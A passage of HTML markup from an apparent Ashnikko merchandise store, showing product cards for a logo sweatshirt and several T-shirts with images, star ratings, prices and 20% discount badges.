    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-logo-pullover-sweatshirt" class="capitalize hover:underline leading-3">Ashnikko Logo Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="49">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-demidevil-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/144/conversions/ssrco,classic_tee,mens,101010:01c5ca27c6,front_alt,square_product,600x600-small.jpg?w=250&amp;h=250"
                alt="Ashnikko Demidevil Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-demidevil-classic-t-shirt" class="capitalize hover:underline leading-3">Ashnikko Demidevil Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="40">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-pink-essential-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/113/conversions/ssrco,slim_fit_t_shirt,mens,101010:01c5ca27c6,front,square_product,600x600-small.jpg?w=250&amp;h=250"
                alt="ashnikko pink Essential T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-pink-essential-t-shirt" class="capitalize hover:underline leading-3">ashnikko pink Essential T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="31">
    <a href="https://ashnikkomerchandise.com/product/ashnikko-i-blossom-in-the-moonlight-essential-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/87/conversions/ssrco,slim_fit_t_shirt,mens,101010:01c5ca27c6,front,square_product,600x600-small.jpg?w=250&amp;h=250"
                alt="Ashnikko - I Blossom in the Moonlight  Essential T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ashnikkomerchandise.com/product/ashnikko-i-blossom-in-the-moonlight-essential-t-shirt" class="capitalize hover:underline leading-3">Ashnikko - I Blossom in the Moonlight  Essential T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

